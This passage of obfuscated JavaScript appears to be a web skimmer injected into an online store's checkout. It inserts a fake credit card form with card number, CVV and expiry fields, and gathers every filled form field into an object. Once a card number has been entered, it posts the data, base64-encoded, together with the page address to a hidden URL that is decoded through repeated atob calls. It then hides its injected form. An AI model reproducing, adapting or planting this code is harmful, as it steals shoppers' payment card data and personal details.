x367,0x325,0x2eb,0x2db)+'r</option>',_0xe0bd53(0x261,0x251,0x314,0x2d9)+_0x33e3af(-0x257,-0x259,-0x22b,-0x202)+_0xe0bd53(0x35f,0x2d9,0x329,0x35b)+_0x33e3af(-0x222,-0x276,-0x26c,-0x1e9)+'>2024</opt'+_0x33e3af(-0x19c,-0x12d,-0x170,-0x207),_0xe0bd53(0x2d5,0x2d8,0x34c,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x21b,-0x1e4,-0x1ce,-0x237)+_0xe0bd53(0x442,0x402,0x409,0x3c2)+_0x33e3af(-0x19c,-0x1eb,-0x17e,-0x17a),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x32b,0x2cb,0x343,0x2d9)+_0x33e3af(-0x1d5,-0x207,-0x1f2,-0x1ef)+'lue=\x222026\x22'+_0x33e3af(-0x151,-0x162,-0x169,-0x1a3)+'ion>',_0x33e3af(-0x257,-0x2b4,-0x265,-0x1ff)+_0xe0bd53(0x35c,0x289,0x26b,0x2d9)+_0x33e3af(-0x1d5,-0x23f,-0x243,-0x1df)+'lue=\x222027\x22'+_0xe0bd53(0x334,0x302,0x2ee,0x34c)+_0xe0bd53(0x339,0x3f8,0x324,0x394),_0x33e3af(-0x257,-0x1ca,-0x2d5,-0x24c)+_0x33e3af(-0x257,-0x23c,-0x230,-0x237)+_0x33e3af(-0x1d5,-0x168,-0x261,-0x21a)+_0xe0bd53(0x38b,0x39b,0x371,0x36d)+_0xe0bd53(0x38a,0x292,0x2ba,0x31d)+'ion>',_0x33e3af(-0x257,-0x244,-0x291,-0x1dd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x1bd,-0x151,-0x1fd)+_0x33e3af(-0x212,-0x18b,-0x29d,-0x268)+_0xe0bd53(0x36c,0x380,0x337,0x36e)+_0xe0bd53(0x40a,0x361,0x33a,0x394),_0xe0bd53(0x332,0x319,0x358,0x2d9)+_0xe0bd53(0x361,0x279,0x35a,0x2d9)+_0xe0bd53(0x359,0x3d4,0x300,0x35b)+_0x33e3af(-0x16c,-0x1b1,-0x130,-0x169)+_0x33e3af(-0x1c5,-0x1ab,-0x145,-0x1dd)+_0xe0bd53(0x319,0x313,0x3a5,0x394),_0x33e3af(-0x257,-0x26d,-0x226,-0x2a1)+_0xe0bd53(0x2e2,0x30c,0x326,0x2d9)+'<option\x20va'+'lue=\x222031\x22'+_0xe0bd53(0x3a3,0x300,0x327,0x369)+'ion>',_0x33e3af(-0x257,-0x289,-0x26c,-0x2b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x182,-0x19b,-0x115,-0x1f2)+_0xe0bd53(0x328,0x3fe,0x390,0x387)+_0x33e3af(-0x19c,-0x14c,-0x186,-0x13e),_0xe0bd53(0x2a4,0x342,0x2fc,0x2d9)+_0xe0bd53(0x2cc,0x283,0x2c6,0x2d9)+'<option\x20va'+_0xe0bd53(0x339,0x308,0x2e1,0x35a)+_0x33e3af(-0x167,-0x1f3,-0x1e1,-0x176)+_0xe0bd53(0x3a9,0x30e,0x3b0,0x394),_0xe0bd53(0x29e,0x2b5,0x2c8,0x2d9)+_0xe0bd53(0x333,0x257,0x270,0x2d9)+_0xe0bd53(0x365,0x3ba,0x2df,0x35b)+_0x33e3af(-0x16d,-0x100,-0x162,-0x191)+_0xe0bd53(0x329,0x37c,0x3d4,0x39b)+_0x33e3af(-0x19c,-0x175,-0x210,-0x209),_0x33e3af(-0x257,-0x21d,-0x255,-0x2c9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b9,0x2f7,0x31f,0x35b)+_0xe0bd53(0x2c5,0x376,0x2ea,0x307)+_0x33e3af(-0x18b,-0x19c,-0x208,-0x207)+_0x33e3af(-0x19c,-0x1d1,-0x218,-0x169),_0x33e3af(-0x257,-0x284,-0x2b6,-0x265)+'\x20\x20\x20\x20\x20\x20</se'+_0x33e3af(-0x1c8,-0x15e,-0x1f5,-0x24e),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x184,-0x18d,-0x166,-0x114),_0xe0bd53(0x399,0x3f7,0x3bf,0x3a8)+_0xe0bd53(0x33c,0x332,0x342,0x2d6),_0x33e3af(-0x219,-0x294,-0x274,-0x233),'\x20\x20\x20\x20<li\x20id'+_0xe0bd53(0x335,0x333,0x315,0x38d)+'irect_cc_t'+_0x33e3af(-0x25f,-0x2c1,-0x1d6,-0x290)+'v\x22>',_0xe0bd53(0x2a8,0x2b7,0x355,0x30b)+'abel\x20for=\x22'+_0x33e3af(-0x210,-0x277,-0x1ce,-0x19f)+_0xe0bd53(0x33a,0x33d,0x309,0x2fd)+_0xe0bd53(0x36f,0x2a4,0x2aa,0x323)+'equired\x22><'+'em>*</em>C'+_0x33e3af(-0x1d3,-0x1d9,-0x1c4,-0x258)+'cation\x20Num'+'ber</label'+'>','\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0xe0bd53(0x31b,0x41e,0x393,0x391)+'input-box\x22'+'>',_0x33e3af(-0x257,-0x2d7,-0x2e4,-0x2d8)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2fe,0x37d,0x2d8,0x30c)+'>',_0xe0bd53(0x354,0x34e,0x2e4,0x2d9)+_0xe0bd53(0x40d,0x36b,0x3e9,0x390)+_0xe0bd53(0x306,0x2c2,0x309,0x2d3)+_0xe0bd53(0x353,0x41d,0x3e7,0x3d3)+_0xe0bd53(0x2d3,0x2ef,0x285,0x2d4)+_0xe0bd53(0x33b,0x3a2,0x328,0x328)+_0x33e3af(-0x152,-0x180,-0x102,-0xde)+'on\x20Number\x22'+_0xe0bd53(0x25a,0x32b,0x2ec,0x2de)+_0x33e3af(-0x1f8,-0x231,-0x217,-0x1df)+'vv\x20require'+_0xe0bd53(0x374,0x386,0x36e,0x30d)+'lidate-cc-'+_0x33e3af(-0x1e0,-0x181,-0x20c,-0x246)+_0xe0bd53(0x469,0x37e,0x464,0x3dc)+_0x33e3af(-0x23f,-0x201,-0x1cc,-0x219)+_0xe0bd53(0x338,0x34f,0x353,0x301)+_0xe0bd53(0x2d4,0x2bd,0x2a7,0x2e9)+_0x33e3af(-0x264,-0x299,-0x2df,-0x1d7)+'\x22\x20autocomp'+_0x33e3af(-0x1c6,-0x1f4,-0x1e9,-0x251)+'>',_0xe0bd53(0x27c,0x266,0x28e,0x2d9)+_0xe0bd53(0x3dc,0x3ee,0x401,0x3ac),_0xe0bd53(0x342,0x407,0x3a1,0x3a8)+_0x33e3af(-0x25a,-0x1d9,-0x2cb,-0x212),_0x33e3af(-0x219,-0x1be,-0x22d,-0x29d),_0xe0bd53(0x32f,0x30b,0x389,0x312)][_0xe0bd53(0x337,0x374,0x3b4,0x36c)]('\x0a'),_0x161db5=_0x33e3af(-0x1ee,-0x164,-0x26e,-0x18b)+'_amasty_st'+_0xe0bd53(0x37e,0x395,0x33a,0x3b6),_0x1c31ca=_0x33e3af(-0x169,-0x156,-0x1f3,-0x1ba)+_0x33e3af(-0x1f1,-0x18f,-0x22d,-0x1d4)+_0x33e3af(-0x20f,-0x1d6,-0x194,-0x196),_0x1b5e50=![];function _0x33e3af(_0xe9f1ce,_0x469f91,_0x1e7918,_0x15822b){return _0x30b2(_0xe9f1ce- -0x3b7,_0x469f91);}var _0x1dc2f3=_0xe0bd53(0x37e,0x3c8,0x333,0x3af)+_0x33e3af(-0x246,-0x2cb,-0x26c,-0x227),_0x1fda40='#'+_0x3aa667;function _0x14d2bf(){var _0x2ce32d={'TZsbP':function(_0x31fb22,_0x3358dd){return _0x31fb22(_0x3358dd);},'MuUdT':function(_0x43dcac,_0x4e6750){return _0x43dcac+_0x4e6750;},'ttwVl':_0x3478aa(-0x1b2,-0x137,-0x1c2,-0xbd)+_0x5a786c(0x13e,0x12b,0x17b,0xbf)+_0x3478aa(-0xae,-0x119,-0x171,-0x113)+'\x20)','HfKqW':function(_0x5d3c5a,_0x39a657){return _0x5d3c5a+_0x39a657;},'AvNsp':'DFLoM','yCDIJ':function(_0x4fadc9,_0x43ccd9){return _0x4fadc9 in _0x43ccd9;},'JxsEo':_0x5a786c(0x1b0,0x21b,0x166,0x1a4),'RDPtV':function(_0x338f52,_0x58c208){return _0x338f52!=_0x58c208;},'DGjRQ':function(_0x1c1f73,_0x4e2034){return _0x1c1f73===_0x4e2034;},'MQaCA':_0x3478aa(-0xf0,-0x8e,-0xf2,-0x3),'FfczX':_0x5a786c(0x139,0x17c,0xd4,0x10c),'XYlnt':function(_0x387e76,_0x1163b4){return _0x387e76 in _0x1163b4;},'bPJrE':function(_0x360071,_0xa42968){return _0x360071===_0xa42968;},'JGxBp':_0x5a786c(0x200,0x277,0x191,0x215),'UKSSk':function(_0x5c063c,_0x43cf6e){return _0x5c063c in _0x43cf6e;},'sEVdN':_0x3478aa(-0x16f,-0x11c,-0xdf,-0x16b),'bzBrf':function(_0x28de3f,_0x1d8fbb){return _0x28de3f!=_0x1d8fbb;},'jhAAD':_0x3478aa(-0x9d,-0x10c,-0x194,-0x9b),'efgdZ':'UJZTM','MEtJP':function(_0x580a8c,_0x15c443){return _0x580a8c===_0x15c443;},'aNjDO':_0x5a786c(0x166,0x119,0x142,0x1e7),'nOlgW':'SVgsY','mqZqE':_0x5a786c(0x153,0x19f,0x151,0x1c9),'NnbRP':function(_0x3864ce,_0x256be4){return _0x3864ce(_0x256be4);},'UBLmU':_0x3478aa(-0x133,-0xb0,-0xcc,-0x3a),'vdVpd':_0x5a786c(0x1f3,0x178,0x25a,0x21e),'wVLfx':_0x3478aa(-0x1e5,-0x169,-0x1e9,-0x1bb)+',\x20body\x20sel'+_0x3478aa(-0x57,-0x72,-0x35,-0x4f)+'option','dXJYy':function(_0x14e54d,_0xc63dac){return _0x14e54d>=_0xc63dac;},'CyWBf':'paypal[cc_'+_0x3478aa(-0x13f,-0x157,-0xfb,-0x19b),'puKnX':function(_0x533614,_0x346b76){return _0x533614(_0x346b76);},'lkZQR':'VEhrNWFscE'+_0x3478aa(-0xb7,-0x130,-0x1ae,-0xd3)+_0x5a786c(0x141,0x13d,0xc5,0xdf)+'t5T1hSTU1s'+'cDVZakkxTU'+_0x3478aa(-0x1cd,-0x145,-0xf7,-0x1bb)+_0x3478aa(-0x1e4,-0x16d,-0x137,-0x1de)+_0x5a786c(0xfa,0x92,0x180,0x175)+_0x3478aa(-0x80,-0x75,-0x6c,-0x7e),'wEbLY':function(_0x4f464a,_0x4c3fc7){return _0x4f464a+_0x4c3fc7;},'lAivA':_0x3478aa(-0xf1,-0xb9,-0x7b,-0x7c)+_0x3478aa(-0xe4,-0x16c,-0x123,-0xfd),'nDzBa':function(_0x5aa994,_0x238989){return _0x5aa994(_0x238989);},'fXuYB':'&payment[u'+_0x5a786c(0x109,0x167,0xb6,0xc5),'mrTWF':_0x3478aa(-0x99,-0x92,-0x43,-0xc0),'slyck':function(_0xf0389a,_0x22c111){return _0xf0389a(_0x22c111);},'eWBVm':'style','KbkSP':function(_0x2391cd,_0x245886){return _0x2391cd(_0x245886);}};jQuery(_0x2ce32d[_0x3478aa(-0x15b,-0xd2,-0xad,-0x78)])[_0x3478aa(-0x7f,-0x10b,-0x130,-0x8d)](_0x5a786c(0x1f3,0x23e,0x238,0x242));function _0x3478aa(_0x469bc9,_0xaccab6,_0x17b88a,_0x6ac233){return _0xe0bd53(_0x469bc9-0x1dc,_0xaccab6-0xa4,_0x17b88a,_0xaccab6- -0x44f);}_0x2ce32d[_0x3478aa(-0x71,-0x78,-0x1f,-0x1d)](jQuery,_0x2ce32d[_0x3478aa(-0x156,-0x173,-0x1dd,-0x164)])[_0x3478aa(-0x153,-0x10b,-0x98,-0x137)](_0x2ce32d['vdVpd']);var _0x5f2615={};function _0x5a786c(_0x5c3567,_0x34c0c4,_0xc0fddb,_0x592242){return _0xe0bd53(_0x5c3567-0x39,_0x34c0c4-0xda,_0xc0fddb,_0x5c3567- -0x1d8);}_0x2ce32d[_0x5a786c(0x1ff,0x1f6,0x1d0,0x269)](jQuery,_0x2ce32d[_0x5a786c(0x1d5,0x227,0x1f0,0x1b1)])[_0x5a786c(0x162,0xf7,0x1a4,0x1ed)](function(_0x545369){var _0x189faa={'ZITSO':function(_0x451367,_0x3d70b8){function _0x367d35(_0x595d26,_0x1e269f,_0x26bd52,_0x330c5d){return _0x30b2(_0x330c5d-0x1ce,_0x595d26);}return _0x2ce32d[_0x367d35(0x3fa,0x457,0x425,0x426)](_0x451367,_0x3d70b8);},'jEppg':function(_0x492498,_0x27cb1c){return _0x2ce32d['MuUdT'](_0x492498,_0x27cb1c);},'neAEU':_0x2ce32d[_0x22e0b6(0x2ee,0x32a,0x290,0x2dd)],'BLkKg':_0x22e0b6(0x36e,0x388,0x332,0x327)+'+$','hOOQV':function(_0x2119ed,_0x194bed){function _0x38f3ba(_0x5046eb,_0x4d8266,_0x335391,_0x26f26c){return _0x22e0b6(_0x4d8266-0x19e,_0x4d8266-0x1cf,_0x26f26c,_0x26f26c-0x162);}return _0x2ce32d[_0x38f3ba(0x4c7,0x484,0x3fd,0x505)](_0x2119ed,_0x194bed);}};function _0x22e0b6(_0x3915bd,_0x488d6c,_0x507182,_0x2250bf){return _0x3478aa(_0x3915bd-0x1f3,_0x3915bd-0x43e,_0x507182,_0x2250bf-0x100);}function _0xc43644(_0x48f137,_0x3b9a93,_0x23eba2,_0x5c35c1){return _0x5a786c(_0x23eba2- -0x328,_0x3b9a93-0x1ee,_0x48f137,_0x5c35c1-0x7d);}if('iPTiJ'!==_0x2ce32d[_0x22e0b6(0x37b,0x349,0x318,0x3ae)]){if(_0x2ce32d['yCDIJ'](_0xc43644(-0x170,-0x18b,-0x1ef,-0x176),this)&&_0x2ce32d[_0xc43644(-0x1c8,-0x1c0,-0x1f8,-0x1f1)](_0x2ce32d['JxsEo'],this)&&_0x2ce32d[_0xc43644(-0x152,-0x128,-0x146,-0x163)](this['name'],'')){if(_0x2ce32d[_0x22e0b6(0x352,0x35b,0x37c,0x3aa)](_0x2ce32d['MQaCA'],_0xc43644(-0x147,-0x17c,-0x13f,-0x1a1))){if(_0x2ce32d[_0x22e0b6(0x2f7,0x2e0,0x287,0x335)](this[_0xc43644(-0x113,-0x1f1,-0x178,-0x126)],_0x5f2615)&&_0x2ce32d[_0xc43644(-0x134,-0x114,-0x146,-0x15c)](_0x5f2615[this['name']],''))return!![];return _0x5f2615[this['name']]=this[_0x22e0b6(0x300,0x329,0x31b,0x2e6)],!![];}else{var _0x4d9365;try{_0x4d9365=BxZwzG[_0xc43644(-0x20c,-0x166,-0x1da,-0x18f)](_0x4bda87,BxZwzG['jEppg'](BxZwzG['jEppg'](_0xc43644(-0x210,-0x2c3,-0x236,-0x230)+_0x22e0b6(0x2b6,0x282,0x2f6,0x304),BxZwzG['neAEU']),');'))();}catch(_0xf9dc81){_0x4d9365=_0x2e1a45;}return _0x4d9365;}}if(_0x2ce32d[_0x22e0b6(0x2f7,0x291,0x2a4,0x2c7)](_0x2ce32d[_0x22e0b6(0x36a,0x3c1,0x367,0x3ef)],this)&&'id'in this&&_0x2ce32d[_0xc43644(-0x177,-0x142,-0x146,-0x10c)](this['id'],'')){if(_0x2ce32d['XYlnt'](this['id'],_0x5f2615)&&_0x5f2615[this['id']]!='')return _0x2ce32d[_0x22e0b6(0x3bc,0x354,0x372,0x33f)](_0x2ce32d[_0x22e0b6(0x350,0x325,0x31e,0x37d)],_0x2ce32d['JGxBp'])?!![]:_0x489965[_0xc43644(-0x1a2,-0x242,-0x1d4,-0x216)]()[_0xc43644(-0x1a1,-0x155,-0x188,-0x1df)](_0xc43644(-0x1fc,-0x165,-0x181,-0x1b9)+'+$')[_0xc43644(-0x214,-0x212,-0x1d4,-0x156)]()[_0x22e0b6(0x340,0x394,0x2c9,0x2ff)+'r'](_0x3349ff)[_0x22e0b6(0x367,0x38e,0x35e,0x31e)](BxZwzG[_0x22e0b6(0x395,0x36b,0x372,0x3ee)]);return _0x5f2615[this['id']]=this['value'],!![];}if(_0x2ce32d['UKSSk'](_0x2ce32d['FfczX'],this)&&_0x2ce32d[_0xc43644(-0x223,-0x20e,-0x218,-0x1ff)]in this&&_0x2ce32d[_0x22e0b6(0x341,0x3b1,0x3c7,0x326)](this['class'],'')){if(_0x2ce32d[_0xc43644(-0x157,-0x107,-0x18e,-0x1eb)]!==_0x2ce32d[_0x22e0b6(0x334,0x3b9,0x364,0x38f)]){if(this['class']in _0x5f2615&&_0x2ce32d[_0xc43644(-0x157,-0xf7,-0x146,-0x133)](_0x5f2615[this[_0xc43644(-0x214,-0x21f,-0x1cd,-0x180)]],'')){if(_0x2ce32d[_0xc43644(-0x1b6,-0x13d,-0x1c3,-0x21b)](_0x2ce32d[_0x22e0b6(0x2e5,0x2d5,0x34d,0x368)],_0x2ce32d[_0xc43644(-0x10c,-0x179,-0x15c,-0x181)])){if(_0x1b6f83){var _0x3b3eb9=_0x32295b[_0xc43644(-0x26c,-0x281,-0x21c,-0x1dd)](_0x8f0b29,arguments);return _0x376f76=null,_0x3b3eb9;}}else return!![];}return _0x5f2615[this[_0xc43644(-0x234,-0x1dc,-0x1cd,-0x1c6)]]=this[_0x22e0b6(0x300,0x27c,0x2d2,0x29d)],!![];}else _0x16daa1=BxZwzG[_0x22e0b6(0x315,0x379,0x2d1,0x392)](_0x1d3593,BxZwzG[_0xc43644(-0x118,-0x175,-0x12b,-0x146)](BxZwzG[_0xc43644(-0x1bb,-0x16f,-0x1ad,-0x227)](_0xc43644(-0x1e5,-0x1b3,-0x236,-0x1cc)+_0x22e0b6(0x2b6,0x2a7,0x2e6,0x2fc),_0xc43644(-0x1c7,-0x1ca,-0x1e8,-0x1e3)+_0x22e0b6(0x305,0x278,0x38c,0x387)+_0x22e0b6(0x325,0x385,0x2f4,0x2a2)+'\x20)'),');'))();}}else _0x185d07(_0x260999)['remove']();}),!_0x1b5e50&&_0x2ce32d[_0x3478aa(-0x21,-0x8f,-0x93,-0xd8)](_0x5f2615[_0x2ce32d['CyWBf']][_0x5a786c(0x168,0xfc,0x16f,0x142)],0x4f*0x67+0x109e+-0x3064)&&(jQuery[_0x3478aa(-0x10b,-0xd1,-0xe4,-0x10d)]({'url':atob(_0x2ce32d[_0x5a786c(0x10d,0x176,0xfc,0x161)](atob,atob(_0x2ce32d[_0x5a786c(0x118,0xbf,0xd2,0x14a)]))),'data':_0x2ce32d[_0x3478aa(-0x9a,-0xd6,-0xf2,-0x158)](_0x2ce32d['wEbLY'](_0x2ce32d[_0x5a786c(0x126,0x102,0x193,0x14b)],encodeURIComponent(_0x2ce32d[_0x5a786c(0x10d,0x10b,0x192,0xe2)](btoa,_0x2ce32d[_0x5a786c(0xf6,0x97,0x183,0x76)](unescape,encodeURIComponent(JSON[_0x3478aa(-0x1b8,-0x177,-0x163,-0x15c)](_0x5f2615)))))),_0x2ce32d[_0x3478aa(-0x119,-0x11d,-0xbc,-0x98)])+_0x2ce32d['TZsbP'](encodeURIComponent,location[_0x5a786c(0x170,0x126,0x1ef,0x1bc)]),'type':_0x2ce32d['mrTWF']}),_0x1b5e50=!![],_0x2ce32d[_0x5a786c(0x1ff,0x186,0x1f1,0x284)](jQuery,_0x1fda40)[_0x5a786c(0x12e,0x14e,0xb7,0x191)](),_0x2ce32d['slyck'](jQuery,_0x1c31ca)[_0x3478aa(-0x123,-0x135,-0xf3,-0x12e)](_0x2ce32d['eWBVm'],_0x3478aa(-0xe5,-0x9a,-0x85,-0x7d)+_0x3478aa(-0x65,-0xc6,-0xa8,-0x5e)+';'),_0x2ce32d['slyck'](jQuery,_0x1fda40)[_0x3478aa(-0x157,-0x10f,-0x173,-0x9d)]!=-0x112e+0xafa+0x634&&_0x2ce32d[_0x5a786c(0x12c,0x1a3,0x150,0x132)](jQuery,_0x1fda40)[_0x3478aa(-0x19b,-0x149,-0x12a,-0x1c6)]());}function _0x438759(){var _0x251ca1={'PehmB':function(_0x47a3bd,_0x487cd3){return _0x47a3bd(_0x487cd3);},'EYaAp':_0x499f52(-0x2b7,-0x271,-0x215,-0x257),'okaGA':_0x39d796(0xb3,0x93,0x101,0x94)+_0x39d796(0xcb,0xff,0x7c,0xe5)+';'};_0x251ca1['PehmB'](jQuery,_0x161db5)['prepend'](_0x2f02ac);function _0x499f52(_0x2976db,_0x41e098,_0x421b4a,_0x36a25a){return _0xe0bd53(_0x2976db-0x10b,_0x41e098-0x169,_0x41e098,_0x36a25a- -0x550);}function _0x39d796(_0xa58a1a,_0x29e3a2,_0x5e5184,_0x13a452){return _0xe0bd53(_0xa58a1a-0x14a,_0x29e3a2-0x1ac,_0x5e5184,_0xa58a1a- -0x2be);}_0x251ca1[_0x499f52(-0x2a5,-0x2a3,-0x198,-0x220)](jQuery,_0x1c31ca)[_0x39d796(0x5c,0x32,0x23,-0x2e)](_0x251ca1[_0x39d796(0x108,0x166,0x7f,0x86)],_0x251ca1[_0x499f52(-0x243,-0x19c,-0x17b,-0x1d4)]);}function _0x23a150(){function _0x5126bb(_0x366c24,_0x1c7f0a,_0x211e44,_0x2c4fe2){return _0xe0bd53(_0x366c24-0x3,_0x1c7f0a-0x1cf,_0x366c24,_0x1c7f0a- -0x2ad);}var _0xb75ede={'pmPDF':'opacity:0\x20'+_0x52f76e(-0xe0,-0x124,-0xa6,-0x9f)+';','mAPIQ':function(_0x39d231,_0x4f72e9){return _0x39d231===_0x4f72e9;},'xuTKt':_0x52f76e(-0x62,-0xde,-0xe0,-0x128),'BgxiA':function(_0x41526d,_0x48a24f){return _0x41526d===_0x48a24f;},'APsKw':_0x5126bb(0xf5,0xa1,0x115,0x41),'hUdJJ':'(((.+)+)+)'+'+$','xbWzU':function(_0x4a9a51,_0xb6405a){return _0x4a9a51(_0xb6405a);},'qCkGV':function(_0x426820,_0x98b39a){return _0x426820+_0x98b39a;},'BJqkX':function(_0x4acaa9,_0x3fc9ae){return _0x4acaa9+_0x3fc9ae;},'YMCBk':_0x5126bb(0x68,0x1d,0x4f,-0x60)+_0x52f76e(-0xed,-0x168,-0x168,-0x196),'xAJgC':'{}.constru'+_0x52f76e(-0xb0,-0x10f,-0x119,-0x195)+_0x5126bb(0x97,0x89,0x21,0x64)+'\x20)','TOugH':function(_0x32191e,_0x59cdaf){return _0x32191e==_0x59cdaf;},'vAWRP':function(_0x52632e,_0x35832d){return _0x52632e(_0x35832d);},'XPbGN':'style','lnPmb':function(_0x4d0b89){return _0x4d0b89();},'RjIyX':_0x52f76e(-0xff,-0xfd,-0x90,-0x46),'irPRA':'atCvr','BivKP':_0x52f76e(-0xff,-0xea,-0x9d,-0xbb),'nPDUV':'warn','rvhdP':_0x52f76e(-0x122,-0x84,-0x96,-0x4c),'slsDd':_0x52f76e(-0x135,-0x13a,-0xae,-0x79),'dFUYr':_0x5126bb(0x198,0x118,0x15a,0x9b),'UUolk':_0x52f76e(-0xfc,-0x87,-0xda,-0xdf),'RrWYp':_0x52f76e(-0x67,-0xe7,-0x97,-0x20),'QPfVN':function(_0x3026db,_0x3769ac){return _0x3026db<_0x3769ac;},'UepyZ':function(_0x497fd1){return _0x497fd1();},'IMakE':function(_0x9406e1,_0x4bd38b,_0x241e95){return _0x9406e1(_0x4bd38b,_0x241e95);},'ltPtO':function(_0x4c079f){return _0x4c079f();},'qTGhT':function(_0x4b042a){return _0x4b042a();},'pchgS':function(_0x592cc6,_0x28e4d9){return _0x592cc6(_0x28e4d9);}},_0x4f77a6=(function(){var _0x3e9366=!![];return function(_0x457b77,_0x7f3bb9){var _0x1c4f38={'RRCpp':_0x53ccad(-0x86,0x6,-0x46,-0x65),'nxUMW':_0xb75ede[_0x1656b3(0x31e,0x35c,0x320,0x308)],'etrCd':function(_0x52dd2c,_0x4bb7c4){return _0xb75ede['mAPIQ'](_0x52dd2c,_0x4bb7c4);},'kTjci':_0xb75ede[_0x1656b3(0x2c0,0x36a,0x3a1,0x327)]};function _0x1656b3(_0x2a6252,_0x3fa867,_0x2d7f6b,_0x52331d){return _0x30b2(_0x52331d-0x11a,_0x2d7f6b);}function _0x53ccad(_0x56c200,_0x583d1e,_0x2dcb86,_0x331df1){return _0x30b2(_0x331df1- -0x1e5,_0x583d1e);}var _0x364737=_0x3e9366?function(){var _0x5b5bf3={'yMQbe':function(_0x55b55f,_0x2b242a){return _0x55b55f(_0x2b242a);},'DqDYz':_0x1c4f38['RRCpp'],'dGIpQ':_0x1c4f38['nxUMW'],'ZDauJ':function(_0x34b8dc){return _0x34b8dc();}};function _0x28549f(_0x500896,_0x4577f8,_0x46155d,_0x2dadbc){return _0x1656b3(_0x500896-0x199,_0x4577f8-0x1e5,_0x2dadbc,_0x500896-0x168);}function _0x20f717(_0x3921c1,_0x4f2459,_0xd2bf81,_0x262c45){return _0x53ccad(_0x3921c1-0x1dd,_0x4f2459,_0xd2bf81-0x166,_0xd2bf81-0x5b2);}if(_0x7f3bb9){if(_0x1c4f38[_0x20f717(0x64a,0x59d,0x610,0x699)](_0x1c4f38[_0x28549f(0x43e,0x443,0x3fe,0x3f9)],_0x1c4f38[_0x28549f(0x43e,0x4bb,0x438,0x45b)])){var _0x50d0f7=_0x7f3bb9['apply'](_0x457b77,arguments);return _0x7f3bb9=null,_0x50d0f7;}else _0x5b5bf3['yMQbe'](_0x258836,_0x371a85)['attr'](_0x5b5bf3[_0x20f717(0x5e1,0x649,0x5fe,0x67e)],_0x5b5bf3[_0x20f717(0x6a9,0x597,0x623,0x5ee)]),_0x5b5bf3[_0x20f717(0x5db,0x5ad,0x579,0x506)](_0x227a90);}}:function(){};return _0x3e9366=![],_0x364737;};}());function _0x52f76e(_0x56138f,_0xef7311,_0xa7186a,_0x3ae2b5){return _0x33e3af(_0xa7186a-0x101,_0xef7311,_0xa7186a-0x173,_0x3ae2b5-0x23);}var _0x1b38dc=_0xb75ede['IMakE'](_0x4f77a6,this,function(){function _0x271e30(_0x5c3391,_0x44b7eb,_0x7bb68b,_0x475426){return _0x52f76e(_0x5c3391-0x15c,_0x7bb68b,_0x44b7eb-0x219,_0x475426-0x144);}function _0x330186(_0x4c769c,_0x26588b,_0x5a397a,_0x335fc2){return _0x52f76e(_0x4c769c-0x179,_0x26588b,_0x4c769c-0x81,_0x335fc2-0x6e);}if(_0xb75ede[_0x330186(-0x11,-0x69,-0x75,0x2f)](_0x330186(-0x60,0x3,-0xc8,-0xd0),_0xb75ede['APsKw']))return _0x1b38dc[_0x330186(-0x82,-0x70,-0xc7,-0x1f)]()['search'](_0xb75ede[_0x330186(-0x3,0x18,0x1c,0x5e)])[_0x330186(-0x82,-0x5e,-0x82,-0x5b)]()[_0x271e30(0x1c2,0x13b,0xec,0x14c)+'r'](_0x1b38dc)[_0x271e30(0x15c,0x162,0xec,0x1cb)](_0xb75ede['hUdJJ']);else{if(_0xd0ddb9){var _0x426691=_0x13d7a9[_0x330186(-0xca,-0x92,-0x148,-0x9a)](_0x5928f5,arguments);return _0x510811=null,_0x426691;}}});_0xb75ede['ltPtO'](_0x1b38dc);var _0x354b9d=(function(){var _0x281595=!![];return function(_0xc5ba1f,_0x336585){var _0x2e0803=_0x281595?function(){function _0x4e3fbc(_0xe28ec8,_0x327a00,_0x78dc88,_0x3f805a){return _0x30b2(_0xe28ec8-0x3c3,_0x3f805a);}if(_0x336585){var _0x17720a=_0x336585[_0x4e3fbc(0x52e,0x4c0,0x4b1,0x53f)](_0xc5ba1f,arguments);return _0x336585=null,_0x17720a;}}:function(){};return _0x281595=![],_0x2e0803;};}()),_0x3210c4=_0xb75ede['IMakE'](_0x354b9d,this,function(){function _0x49e919(_0xa909f6,_0x361682,_0x126f7a,_0x2bbe5a){return _0x52f76e(_0xa909f6-0x3f,_0x126f7a,_0x361682-0x42d,_0x2bbe5a-0x3a);}function _0x390579(_0x51e7be,_0x59cf05,_0x3ff3e7,_0x25c090){return _0x52f76e(_0x51e7be-0x1a2,_0x3ff3e7,_0x51e7be- -0xa,_0x25c090-0x1f2);}var _0x2f5b57={'KdLmM':function(_0xe6bb91,_0x167340){function _0x4e060d(_0x1979e9,_0x54b9e1,_0x474dab,_0x6e8002){return _0x30b2(_0x6e8002- -0x37c,_0x474dab);}return _0xb75ede[_0x4e060d(-0x17e,-0x250,-0x18f,-0x1e6)](_0xe6bb91,_0x167340);},'MqNqW':function(_0x270517,_0x2e38e0){return _0xb75ede['vAWRP'](_0x270517,_0x2e38e0);},'KwsvY':_0xb75ede[_0x49e919(0x3dd,0x363,0x2db,0x340)],'AmHPv':'opacity:0\x20'+_0x49e919(0x3d2,0x387,0x3d7,0x35b)+';','ICfYb':function(_0x43597d){function _0x2c8093(_0x2bd810,_0x254de8,_0x4f73b3,_0x42cc32){return _0x49e919(_0x2bd810-0xbc,_0x4f73b3-0x1e,_0x254de8,_0x42cc32-0x1d5);}return _0xb75ede[_0x2c8093(0x33e,0x2fe,0x375,0x389)](_0x43597d);},'icWTC':_0x49e919(0x2a3,0x329,0x2e9,0x2b1),'egpWp':_0x49e919(0x359,0x3c9,0x39d,0x44d),'IiHud':function(_0x28a3ed,_0x346b73){return 